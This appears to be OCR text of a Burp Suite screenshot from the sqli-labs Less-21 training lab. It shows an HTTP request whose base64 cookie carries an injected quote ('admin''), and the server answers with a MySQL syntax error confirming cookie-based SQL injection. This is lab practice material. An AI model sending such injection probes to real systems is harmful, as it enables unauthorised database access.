 Send
Cancel
<
>
Target:
Request
Pretty Raw Hex
\n
Response
Pretty Raw Hex Render
\n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4n
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4n and expires: Wed 15 Mar 2023 -
14:49:45
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near ''admin'') LIMIT 0,1' at line 1